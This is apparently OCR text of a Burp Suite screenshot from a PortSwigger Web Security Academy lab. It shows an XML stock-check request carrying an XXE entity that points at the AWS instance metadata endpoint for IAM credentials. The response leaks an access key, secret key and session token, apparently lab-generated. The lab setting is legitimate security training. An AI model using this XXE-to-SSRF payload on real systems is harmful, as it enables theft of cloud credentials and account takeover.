 Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac1c1f821e95d253c0c50b8800e2005d.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac1c1f821e95d253c0c50b8800e2005d.web-security-academy.net
11 Content-Length: 230
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
19 <stockCheck>
20 <productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2022-04-29T07:22:28.199030013Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"QXsfJcuM1aGr4lv8iDKs",
12 "SecretAccessKey":"h2YcHObNiytB10llqCW6J0algvIaPOzS4dabaMFq",
13 "Token":"7mqfdecDU7qTrTUCPhZqBiQT0nM8DnygMSg2CdFHIfvmqafLfNnFLdxQdaRU7IUYKCDOZH97X27ixUTF0j7J3yDFBRhpaGpXPcLkUBLGHiES50NBTNQJHHGzbksTkcnx2
14 "Expiration":"2028-04-27T07:22:28.199030013Z"
15 }
16 "